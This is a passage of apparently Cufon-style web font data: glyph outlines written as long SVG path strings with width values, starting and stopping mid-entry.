-72v2,1,2,1,1,3v0,-1,-1,-2,-1,-3xm38,-71v-1,-1,-1,-1,-2,0v0,3,2,1,2,0xm98,-72v-7,-1,-8,9,-4,3v2,0,3,-1,4,-3xm142,-70v0,1,-2,3,0,3r0,-3xm138,-71r1,0r-1,0xm71,-70r-1,1xm19,-70v-2,0,-2,0,-1,1xm101,-69v0,-1,-1,-1,-1,0r1,0xm135,-70v-3,-1,-1,2,-1,3xm42,-70v0,0,0,1,1,1xm25,-70v0,2,-2,5,0,5v0,-2,2,-4,0,-5xm32,-69r0,1r0,-1xm121,-66v0,-2,-3,-4,-2,0r2,0xm46,-69v-1,0,-1,0,-1,1xm84,-69v0,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm39,-69v0,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm74,-68r1,2xm35,-67r4,7v-3,-2,1,-7,-4,-7xm125,-67v0,0,1,2,1,0r-1,0xm18,-64r0,-1r0,1xm35,-64v-1,0,-4,-2,-4,0r4,0xm131,-65r0,2r0,-2xm24,-64v-3,1,-3,3,0,4r0,-4xm119,-64v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm116,-64r0,1r0,-1xm136,-63r-1,2xm42,-63v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm35,-62v-3,-2,-7,1,-4,3v1,-3,3,0,4,-3xm122,-63v1,2,1,2,-2,2v-1,0,-3,2,-1,2v3,0,7,-3,3,-4xm74,-62r1,1xm113,-62r0,2r0,-2xm86,-61v0,1,0,1,1,1v0,0,0,-1,-1,-1xm117,-61v-1,0,-1,0,-1,1xm95,-61v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm36,-60v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm71,-60r1,1xm111,-58r-2,0r2,0xm39,-57v1,1,3,3,4,1v-1,-3,-1,-3,-4,-1xm26,-58v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm91,-57v-2,-1,-2,1,-2,3xm116,-57v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm97,-57v-1,1,-1,2,-2,3v2,0,5,-2,2,-3xm119,-56v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm75,-56v-2,0,-3,3,-4,4v2,0,5,0,4,-4xm63,-55v1,1,1,1,2,1xm114,-55v-2,0,0,1,0,2r0,-2xm30,-55r3,3v-2,0,-3,-1,-3,-3xm67,-55v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm77,-53v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm99,-53v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm66,-52r1,0r-1,0xm108,-52v0,0,0,1,1,1xm48,-52r0,2r0,-2xm41,-51v0,1,0,1,1,1v0,0,0,-1,-1,-1xm76,-50r0,-1r0,1xm102,-49v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm86,-42v0,-1,1,-1,2,-1xm115,-41r6,0r-6,0","w":167},{"d":"39,-236v-2,8,-21,6,-16,-2v15,-8,-9,-19,5,-23v11,-17,48,-26,67,-18v-1,9,0,22,3,14r-1,-14v5,5,12,7,19,6v-2,3,2,1,2,1v4,2,1,13,7,6v-1,-2,-4,0,-3,-3v20,8,33,32,27,60v-6,-3,-19,4,-20,-7v-8,2,-5,-10,-11,5v-4,-7,-16,4,-20,-3v5,0,14,-5,2,-4v-7,-6,-16,-31,-38,-21v-3,-3,-10,8,-14,1v4,-1,2,-2,0,-4v-3,-5,-3,1,-7,0r0,-3v-2,2,-8,0,-8,3v5,-1,5,3,6,6xm91,-276r-1,0r1,0xm70,-276v0,0,-1,6,2,8v0,-3,1,-7,-2,-8xm83,-273r1,1xm67,-271v-3,-3,-7,1,-3,3v1,-1,3,-1,3,-3xm51,-270v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm87,-265v-7,-6,-25,8,-26,15v10,-3,16,-12,26,-15xm114,-268v-1,0,-5,2,-2,3v1,-1,2,-2,2,-3xm90,-266r2,0r-2,0xm104,-266v-1,5,1,3,3,1v-1,-1,-2,-1,-3,-1xm58,-262v-3,0,-4,1,-2,3xm120,-258v2,-2,0,-5,-1,-2v0,1,0,1,1,2xm112,-260v-1,3,8,7,4,2v-1,-1,-3,-2,-4,-2xm40,-248v2,-3,-3,-15,-4,-8xm130,-258v-1,4,-13,10,-2,7v0,2,1,3,2,4v1,-4,6,-10,0,-11xm110,-258v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm30,-257v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm44,-257v-2,0,-1,3,-1,4v2,0,1,-3,1,-4xm57,-252v-3,-1,-4,1,-1,2xm102,-252v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm70,-251v0,2,-1,7,1,7v0,-2,2,-7,-1,-7xm46,-251v-2,0,-3,3,-1,3xm23,-247r1,-1xm55,-245v0,-4,-2,-2,-3,0v0,1,-1,0,0,1xm22,-245v2,2,3,6,-2,5v0,-3,1,-3,2,-5xm81,-241v0,-2,-3,-4,-2,0r2,0xm129,-244r-1,0r1,0xm122,-241v0,-2,-3,-5,-2,-1xm53,-242r0,3v2,0,2,-3,0,-3xm130,-240v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm43,-234v-1,-4,0,-8,4,-5v0,3,-1,5,-4,5xm97,-238v0,1,-2,2,0,2r0,-2xm109,-238r1,1xm27,-236v-3,-1,-2,2,-1,3xm60,-233v2,-2,6,-2,3,2v-1,2,-3,4,-4,2v0,-1,1,-3,1,-4xm127,-235v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm17,-233v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm51,-229v0,-2,2,-2,3,-3v0,2,-2,2,-3,3xm45,-228v-1,-1,-2,-4,1,-3v0,1,0,2,-1,3xm20,-209v-8,1,-11,-12,-3,-14v4,7,16,-14,20,2v-1,9,-14,5,-13,11v2,-1,2,1,2,3v-2,2,4,11,-5,9v0,8,-1,4,-8,4v-1,0,-4,-3,-3,-6v4,-1,7,3,9,1v-4,-3,-2,-7,1,-10xm63,-195v-16,6,-26,-10,-17,-19v-7,1,-4,-4,-1,-7v2,-4,5,-6,9,-3v1,3,-6,6,-3,9v11,-15,14,4,20,13v16,11,46,19,54,39v19,0,30,34,28,54v-2,-1,-4,-1,-3,2v2,0,5,-1,4,2v-7,3,-7,-10,-10,-3v2,3,4,6,2,10v2,-4,5,-2,7,1v-3,69,-123,71,-143,19r2,-1v-8,-6,0,-10,7,-12v-5,0,-18,2,-12,-4v-5,-4,-2,-19,-4,-29v5,-4,5,7,9,5v0,-2,-2,-6,2,-5v4,5,7,25,-1,28v3,4,7,-3,8,1v-5,14,19,8,2,17v16,1,10,-17,23,-17v2,-3,8,-4,14,-3v-9,-5,-19,-3,-28,-3v3,-4,-5,-12,5,-12v-2,-16,8,-6,12,-7v-2,0,-4,-2,-3,-5v5,0,10,-2,15,0v-6,24,14,49,34,29v9,-30,-24,-32,-37,-49r9,0v-3,-5,-10,-2,-14,0v1,-5,8,-4,11,-8v-9,2,-23,4,-17,-5v-4,-4,2,-10,-4,-12r0,4v-8,-5,10,-13,1,-17v3,-5,7,-2,11,0v-2,0,-2,3,-1,4v4,-9,15,4,18,-3v-4,-3,-27,-7,-13,-9xm128,-221v2,0,1,-3,1,-5v-4,0,-1,2,-1,5xm16,-224v0,-2,1,-1,2,0r-2,0xm98,-222v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm25,-219v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm112,-217v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm141,-215v1,0,1,-1,1,-2v-1,0,-1,1,-1,2xm61,-212v-1,-2,-4,-1,-5,1xm19,-213v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm34,-204v-5,3,-3,-5,-5,-8v6,-2,8,4,5,8xm9,-209v4,2,7,7,0,7r0,-7xm47,-208v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm60,-205v-3,-1,-4,3,-1,3v1,-1,1,-2,1,-3xm49,-201r-2,0r2,0xm58,-197v3,1,2,-2,2,-4v-3,-1,-2,2,-2,4xm38,-199v0,1,2,3,0,3v-1,-1,-1,-2,0,-3xm65,-196v0,-1,-1,-1,-1,0r1,0xm43,-191v-1,-6,4,-2,7,-2xm24,-195v4,0,1,4,0,6v-3,-2,-1,-4,0,-6xm80,-192v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm68,-190r1,1xm84,-184r1,0r-1,0xm76,-178v0,-4,-1,-3,-1,0r1,0xm90,-176v1,0,-4,-3,-4,-3xm36,-175v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm70,-174v0,-1,-4,-5,-3,0r3,0xm52,-175v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm53,-174v0,2,0,5,4,4v-1,-2,-2,-3,-4,-4xm111,-173v-6,1,-1,13,-2,19v4,-3,2,-13,2,-19xm62,-171v0,0,-2,0,-2,1v1,0,2,0,2,-1xm122,-165v0,-1,-4,-5,-3,0r3,0xm77,-163v3,0,5,0,2,-2v-1,0,-2,1,-2,2xm50,-165v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm119,-164v-4,1,-5,9,-3,13v5,0,2,-8,3,-13xm57,-165v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm101,-164v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm65,-163r2,0r-2,0xm58,-158v1,2,5,3,6,1xm125,-158v-1,6,2,9,3,2v0,-1,-2,-2,-3,-2xm121,-130v-4,-7,0,-17,-9,-20v1,12,-20,-4,-23,7v14,1,26,1,30,13r2,0xm128,-149v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-145v0,5,2,9,5,4xm135,-143r2,0r-2,0xm87,-138v0,-2,-3,-2,-3,0r3,0xm107,-138v-2,0,-4,0,-4,2v2,0,5,1,4,-2xm140,-128v-5,-6,-6,-12,-15,-6v1,10,7,1,15,6xm144,-136v-1,0,-1,0,-1,1r1,1r0,-2xm144,-132v-3,4,3,7,2,2v0,-1,-1,-1,-2,-2xm108,-128v-1,1,-5,2,-1,2v1,-1,1,-1,1,-2xm115,-127v0,2,2,5,4,3v-1,-1,-2,-2,-4,-3xm137,-125r-8,0v0,2,4,4,7,3xm19,-117v1,-4,0,-11,4,-6v0,8,0,16,-4,6xm124,-122v0,-3,-2,-3,-3,-1xm27,-111v-1,-5,-3,-13,3,-13v-1,6,0,10,-3,13xm112,-124v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm152,-124v-1,0,-4,1,-1,1xm144,-123v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm117,-122v-2,0,-2,4,0,4r0,-4xm129,-120v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm142,-117v-8,-5,-10,8,-3,2xm50,-108v2,-3,-5,-6,-7,-8v1,5,5,6,7,8xm148,-115v0,0,-1,-2,-1,0r1,0xm118,-112v0,-2,-3,-4,-2,0r2,0xm10,-113v-3,7,-3,12,3,15v1,-5,2,-14,-3,-15xm37,-112v1,3,-1,9,0,9v5,-1,2,-7,0,-9xm56,-111v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm139,-111v1,1,4,5,3,0r-3,0xm104,-109v0,2,3,3,2,0r-2,0xm26,-109v3,0,6,3,2,4xm49,-104v0,-4,-3,-3,-3,0r3,0xm131,-96v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm115,-93v-1,1,-3,1,-1,2v0,-1,1,-1,1,-2xm58,-92r-1,0r1,0xm51,-88v0,-4,-3,-7,-2,0r2,0xm65,-91v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm145,-92r1,2xm44,-88v-1,0,-3,-2,-3,0r3,0xm33,-86v0,-2,3,-6,2,0r-2,0xm96,-68v6,-4,6,-14,4,-20v-7,6,-5,12,-4,20xm132,-86v-2,0,-1,3,-1,4v1,-1,1,-2,1,-4xm42,-83v0,1,-2,2,0,2r0,-2xm52,-81v-2,-2,-4,0,-2,2v2,0,1,-1,2,-2xm141,-80r1,0r-1,0xm61,-79v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm37,-79v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm138,-71v0,-4,-10,-7,-4,-2v1,1,2,2,4,2xm140,-77r-1,3v0,-1,1,-2,1,-3xm15,-74v0,-1,-1,-3,-1,0r1,0xm21,-74v1,3,1,3,3,1xm51,-74v-1,3,1,5,2,1xm68,-70v0,-3,-3,-3,-5,-1v-1,4,4,1,5,1xm59,-70v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm19,-68v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm31,-64v4,6,31,4,16,-3v-4,6,-13,2,-17,-1v0,1,-1,4,1,4xm101,-67r0,4r0,-4xm120,-65v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm85,-62v0,0,-1,5,2,6xm107,-62v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm95,-61r0,2r0,-2xm46,-52v7,0,7,-6,1,-4v-1,1,-1,2,-1,4xm74,-54v-1,-1,-4,-5,-3,0r3,0xm78,-56v-1,-2,-1,0,-2,1xm57,-56v0,1,-3,4,-1,5v3,-1,2,-3,1,-5xm91,-55v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm45,-51r-2,0r2,0xm82,-49v0,0,-4,1,-2,1v0,0,2,0,2,-1xm76,-47v-1,0,-1,0,-1,1v1,0,1,0,1,-1","w":163},{"d":"55,-274v2,-5,21,-5,19,5v-4,2,-10,-6,-19,-5xm157,-110v-1,17,-19,20,-15,38v9,-2,0,-20,11,-21v-4,13,-4,31,-12,41v5,8,-5,9,-12,10v-7,-4,-13,2,-22,1r0,-5v-4,2,-10,8,-12,1v0,3,-3,3,-6,3v1,-1,1,-2,0,-3v-13,-2,2,6,-6,6v-1,-4,-14,-2,-6,-8v-5,1,-12,-8,-15,0v-8,-16,-10,-42,-11,-61v-6,1,3,-9,-8,-5v0,-17,-8,-31,-6,-48v-9,-9,5,-26,0,-31v-5,2,-2,12,-7,15v0,-23,-14,-42,-12,-71v-1,1,-1,5,-2,3v-2,-8,-6,-15,-5,-26v4,0,4,0,3,3v9,-6,10,1,11,9v0,-5,1,-16,8,-9r-3,24v9,-1,-1,-31,12,-24v0,17,-8,27,-9,44v5,-5,2,-18,11,-19v1,-15,-3,-31,20,-26v-3,2,1,9,-7,9v6,4,10,11,20,8v2,25,10,52,7,75v12,19,9,62,17,89v3,-27,4,-57,13,-78v2,-2,10,-4,5,-7v-2,2,-6,3,-5,-2v3,1,5,-2,5,-4r-4,1r4,-33v12,2,20,17,31,16v-13,-11,-41,-21,-27,-45v-4,-3,1,-31,6,-19v4,1,1,-2,1,-5v-8,-3,-4,-14,4,-13v7,3,22,-4,28,3v5,-5,12,-1,22,-2v6,14,-11,11,-5,19v3,-3,5,-1,6,3v0,30,-11,48,-13,75v-4,3,-3,11,-10,12v7,-2,3,6,5,8v-9,7,-3,20,-10,27v2,1,4,-2,4,0v-5,5,-4,10,-9,15v3,-1,7,2,5,4v-12,-4,0,16,-18,9v5,8,18,6,12,-4v0,-3,3,-2,6,-2xm149,-274v-1,-2,-4,0,-6,0v-1,2,3,2,5,2xm179,-273v-1,1,-3,1,-1,2xm186,-260v-2,-2,-1,-13,4,-14v-1,5,0,12,-4,14xm131,-270v-1,-3,-1,-3,-2,0r2,0xm168,-269v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm19,-268r1,8v0,-3,1,-7,-1,-8xm141,-267r0,1r0,-1xm159,-263v0,-5,-6,-3,-2,0r2,0xm14,-264v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm163,-261v2,1,4,4,5,2v1,-2,-3,-2,-5,-2xm172,-257v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm20,-256v-2,1,-5,2,-2,4xm26,-254v-2,-3,-2,0,-3,2v-2,2,-2,16,-1,23v5,-5,1,-18,4,-25xm129,-255v0,1,-1,1,-1,2v0,-1,1,-1,1,-2xm179,-252v0,-2,-1,-4,-4,-3v1,1,1,4,4,3xm143,-254v-2,0,-3,1,-3,2xm149,-250v-1,-2,-1,-4,-1,0r1,0xm155,-251v-2,-2,-3,2,-4,4v2,-1,3,-2,4,-4xm137,-251v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm59,-249v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm129,-246v0,-6,-3,-2,-1,0r1,0xm176,-245v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-245v-1,3,7,4,2,3v0,-1,-1,-2,-2,-3xm132,-241v-4,-4,-7,7,-7,7v5,4,2,-7,7,-7xm144,-239v6,0,3,12,8,9v-2,-4,0,-8,1,-12xm65,-240v-3,10,-1,30,1,42v2,-16,-1,-27,-1,-42xm134,-240v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm60,-237r0,3v1,-1,1,-2,0,-3xm163,-237v0,1,0,1,1,1xm38,-201v7,-5,10,-25,6,-35v-1,13,-4,23,-6,35xm123,-231v0,-1,0,-1,-1,-1xm144,-231v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm162,-230v-1,0,-3,2,-1,2xm127,-229r-1,8v3,0,5,-8,1,-8xm139,-228v0,0,-2,1,0,1r0,-1xm137,-226v-1,-4,-4,-1,-5,1v2,2,3,0,5,-1xm151,-227v-5,1,-8,-1,-8,4xm157,-227v0,0,-2,0,-2,1xm155,-226v-3,-1,-2,2,-1,2xm23,-223v0,0,-1,-2,-1,0r1,0xm144,-220v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm134,-220v-1,2,1,5,1,1xm153,-218v-2,0,-1,2,-1,3v0,-1,1,-2,1,-3xm127,-216v0,1,1,4,4,3v-1,-1,-3,-2,-4,-3xm138,-213v0,-3,-4,-2,-4,0v2,1,3,3,4,0xm150,-207v0,-4,-10,-9,-4,-2v1,1,2,2,4,2xm173,-210v-3,-2,-7,1,-2,2v1,0,2,-1,2,-2xm156,-210v-1,-1,-2,-2,-2,1xm172,-207v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm151,-204v-1,0,-1,0,-1,1xm46,-202v-3,-1,-3,1,-3,4v3,0,2,-3,3,-4xm126,-201v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-200v-1,4,1,6,5,7v0,-2,-1,-8,-5,-7xm156,-197v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm159,-196v0,2,5,5,6,2v-2,-1,-3,-2,-6,-2xm65,-194v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm156,-191v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm142,-187v0,-5,-2,-2,-3,0v0,1,-2,2,0,2xm67,-187v-4,0,-2,7,-1,10xm126,-187v0,2,-2,6,0,6v2,-2,3,-5,0,-6xm155,-184v-1,-1,-2,-2,-2,1xm43,-185v1,1,2,1,3,0r-3,0xm43,-180v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm132,-179v-2,-1,-5,2,-1,2xm122,-179r1,3v0,-1,0,-2,-1,-3xm128,-178v-3,1,-5,10,-1,11xm58,-172v0,1,0,3,1,5v0,-2,0,-3,-1,-5xm65,-172v1,4,1,19,3,10v-1,-3,1,-10,-3,-10xm39,-167v-1,-3,-1,-5,-1,0r1,0xm124,-167v0,0,-8,4,-6,5v1,-2,5,-2,6,-5xm139,-162v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm163,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-152v2,5,4,-1,7,-2v0,-1,-1,-2,-1,-3xm43,-156v-3,-1,-2,2,-2,4v2,1,-1,3,0,5v6,-1,2,-4,2,-9xm67,-153v-1,4,1,8,2,2v0,-1,-1,-1,-2,-2xm131,-137v6,-1,0,-10,3,-15v-3,2,-4,6,-9,4v0,6,5,7,6,11xm46,-144v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm60,-141v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm89,-139v-2,0,-4,0,-2,2v1,0,2,1,3,1xm44,-135v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm85,-133v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm126,-133v0,1,1,4,1,1xm83,-128v0,-2,-1,-4,-2,-1xm43,-129v0,3,5,7,3,1v-1,-1,-2,-1,-3,-1xm45,-122v0,2,2,5,5,5v-1,-2,-3,-4,-5,-5xm120,-119v-1,-1,-5,-4,-4,0r4,0xm109,-119v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm128,-115v0,-4,-4,-5,-6,-2v2,1,3,2,6,2xm129,-115v2,5,7,6,13,7v0,-7,-9,-4,-13,-7xm117,-114v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm45,-106v0,-6,1,-5,2,-1xm125,-110v-3,-1,-3,1,-2,3xm80,-104v-5,0,-9,5,-6,9v2,-3,6,-4,6,-9xm110,-101v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm68,-98v-4,0,-10,4,-7,7v7,-9,8,14,12,-2v-3,0,-6,-1,-5,-5xm49,-95v1,1,1,1,0,2r0,-2xm121,-94r2,0r-2,0xm61,-87v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm51,-82v0,-1,-1,-3,1,-3v0,1,1,3,-1,3xm133,-84v-3,0,-5,0,-4,4v2,0,5,0,4,-4xm78,-79v-3,0,-3,2,-1,3v1,-1,1,-2,1,-3xm139,-68v2,-4,-2,-5,-5,-3v-3,1,-2,5,2,4v0,-1,2,-3,3,-1xm77,-71v0,2,-6,8,0,7r0,-7xm129,-69v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm115,-61v0,-1,-4,-3,-3,0r3,0xm108,-61v-2,0,-1,2,0,3r0,-3xm98,-55v-1,0,-4,-2,-4,0r4,0xm91,-54v-2,0,-8,3,-5,5v2,0,6,-2,5,-5xm108,-51v-1,0,-4,1,-1,1xm103,-49v-2,-1,-4,-1,-4,2v2,0,3,0,4,-2xm129,-47v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm67,-45v0,-1,1,-2,3,-2v1,2,-1,2,-3,2xm113,-45v1,0,1,1,2,1xm67,-41v1,0,5,4,0,3r0,-3xm135,-39v2,-2,4,-1,6,1v-2,3,-5,3,-6,-1xm121,-37v-1,-3,11,-2,11,-2xm92,-36v0,-2,1,-4,4,-3v0,2,-1,4,-4,3xm102,-37v-1,-2,-1,-2,2,-2xm107,-38v2,0,6,-2,7,0v-2,2,-5,3,-7,0","w":199},{"d":"45,-279v0,-1,1,-1,2,-1xm24,-185v4,-10,0,-28,5,-34v-7,-4,-6,1,-6,10v-2,-19,-2,-48,0,-67r1,40v3,-2,6,-12,10,-7v1,-4,1,-6,0,-10v3,4,9,-6,5,-3v-2,1,-5,1,-5,-2v1,-3,0,-8,4,-8v-1,13,9,-9,15,6v1,0,5,-1,3,-2v-11,-1,3,-10,1,-18v8,-3,5,6,9,7r-1,-7r11,0v-2,26,3,59,-3,81v5,-1,3,14,4,22r52,-1v5,-31,1,-68,1,-101r54,0r-1,135v-2,-2,-5,-3,-4,2v4,-3,5,2,5,6v2,6,-2,19,-4,6v0,3,-2,8,0,9v3,-3,4,-1,4,3v-6,1,-8,-7,-11,-2v2,4,3,10,2,16v2,-5,0,-16,8,-11r1,46v-7,5,-3,-13,-10,-6v3,2,2,16,-3,9v1,-3,-1,-7,-3,-4v1,4,1,8,0,12v-4,0,-8,-18,-7,-4v0,8,4,12,2,19r-32,0v2,-21,-4,-48,3,-64v-1,0,-2,0,-3,1v-5,-11,9,-8,8,-14v-13,8,-5,-14,-16,-10v-15,1,-35,-2,-47,2r0,11r-4,-1v9,16,1,49,3,72v-2,-1,-5,-1,-6,-4v3,1,4,-1,2,-3v-8,7,-12,-4,-22,5r0,-5v-7,12,-18,-5,-25,4v-5,-19,-1,-46,-2,-68v6,-1,11,-2,10,6v8,-13,25,1,32,-9v-20,-3,-53,9,-40,-24v-5,-12,1,-30,-2,-45xm44,-276v1,-2,3,-2,3,1v-1,0,-2,-1,-3,-1xm51,-273r0,2r0,-2xm68,-268v-1,-2,-3,1,-4,1v3,7,3,16,6,4v-2,-1,-4,-2,-2,-5xm157,-267v-1,0,-3,2,-1,2xm134,-266v0,0,-1,1,0,1r0,-1xm143,-262v1,5,-4,14,1,11v0,-4,3,-10,-1,-11xm158,-260v-15,5,0,24,1,35v4,-11,-5,-20,-4,-33v2,0,4,0,3,-2xm54,-258v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm49,-256r-1,1v1,0,1,0,1,-1xm67,-253v-2,5,4,7,2,15v6,-4,3,-13,-2,-15xm42,-252v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm165,-251v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm64,-251v0,0,-3,2,-1,2xm145,-225v7,-9,-4,-31,-2,-12xm48,-247v0,1,0,1,1,1v0,0,0,-1,-1,-1xm60,-246v-2,-2,-5,2,-8,-1v0,4,6,3,8,1xm63,-245v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm177,-241v0,-2,-3,-4,-6,-3xm46,-241v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm151,-239v1,3,-1,8,1,9xm32,-238v0,0,1,2,1,0r-1,0xm39,-237v-1,0,-1,0,-1,1xm69,-237v0,6,-1,14,5,15v-1,-5,-1,-12,-5,-15xm58,-236v-1,0,-1,1,-1,2xm39,-232v-2,0,-1,5,0,6r0,-6xm31,-231v3,3,0,17,4,9v0,-3,-1,-9,-4,-9xm54,-225v-1,-2,-2,-1,-3,0r3,0xm65,-226r1,1v0,0,0,-1,-1,-1xm60,-226r0,5v1,-1,1,-4,0,-5xm27,-224v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm164,-224v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm151,-222v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm147,-214v-1,-10,0,-1,-5,-1v0,2,0,6,4,5xm159,-213v3,-1,5,-8,-1,-8v0,3,0,6,1,8xm41,-220v-6,-1,-1,9,-9,5v4,1,4,6,7,9xm46,-220v0,1,1,3,2,3v0,-1,-1,-2,-2,-3xm53,-216v0,2,1,5,3,3v0,-1,-1,-3,-3,-3xm27,-211r0,3v2,-1,2,-2,0,-3xm35,-210v-4,-1,-4,1,-3,4xm162,-209v-13,-4,-1,8,-7,14v7,1,3,-10,7,-14xm168,-208v-3,6,2,6,2,1v-1,-1,-1,-1,-2,-1xm73,-207v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm66,-203v0,-2,-3,-4,-3,0r3,0xm148,-206v0,7,3,21,3,6v-1,-2,-1,-6,-3,-6xm56,-192v2,-2,2,-11,-1,-10xm38,-202r0,19v3,-5,2,-14,0,-19xm35,-200v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm161,-199v0,2,3,4,2,0r-2,0xm170,-197v-2,0,-3,4,-1,5v0,-1,1,-3,1,-5xm33,-195v-2,0,-1,2,-2,3xm49,-195v0,2,3,4,2,0r-2,0xm71,-195v0,1,4,3,3,0r-3,0xm159,-191v4,12,-3,24,6,30v1,-9,-2,-22,-6,-30xm68,-191r1,1xm151,-189v-7,2,-1,17,-1,25v10,8,9,36,15,51v5,-6,-1,-22,0,-33v-12,-2,-9,-23,-14,-43xm60,-188v-3,-2,-3,0,-3,4v2,0,3,-2,3,-4xm31,-188v0,3,2,9,2,2v0,-1,-1,-2,-2,-2xm170,-181v-2,0,0,1,0,2r0,-2xm39,-164v0,-6,1,-21,-2,-13xm70,-181v-2,-1,-2,1,-2,3xm54,-179v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm175,-177v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm47,-176v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm73,-173v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm104,-173v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm125,-172r-1,0r1,0xm172,-173v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm81,-173v0,0,0,1,1,1xm136,-167r0,-1r0,1xm178,-164v-3,-1,-8,-4,-7,2xm32,-163v0,-2,-3,-2,-4,0r4,0xm73,-165v0,1,0,2,2,2v0,-1,0,-2,-2,-2xm182,-165v0,6,-21,3,-19,15v2,-7,19,-5,19,-15xm23,-163v0,7,2,15,4,5v-1,-2,-3,-3,-4,-5xm54,-163v0,2,3,4,2,0r-2,0xm144,-160v-1,1,-1,1,0,2r0,-2xm152,-161v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm73,-159v0,4,1,13,1,4v0,-2,0,-3,-1,-4xm39,-158v-2,0,-3,4,-1,5v0,-1,1,-3,1,-5xm57,-158v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm63,-158v0,6,8,10,4,3v-1,-1,-2,-2,-4,-3xm128,-158v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm80,-155v0,-2,-3,-3,-2,0r2,0xm134,-155v0,0,-2,0,-2,1v1,-1,2,0,2,-1xm171,-154v-1,5,5,8,3,2v-1,-1,-2,-2,-3,-2xm178,-151v1,-1,3,-2,1,-3xm148,-152v2,8,3,37,5,20r-2,-20r-3,0xm43,-152v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm128,-152r0,3v1,-1,1,-2,0,-3xm77,-151v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm58,-148v0,-4,-1,-3,-1,0r1,0xm31,-148v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm166,-148r1,1xm79,-140v1,-5,-12,-6,-3,-3v0,1,2,2,3,3xm95,-145v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm128,-145r0,5v0,-2,2,-4,0,-5xm68,-144v-2,0,-3,3,0,2r0,-2xm160,-143v3,0,4,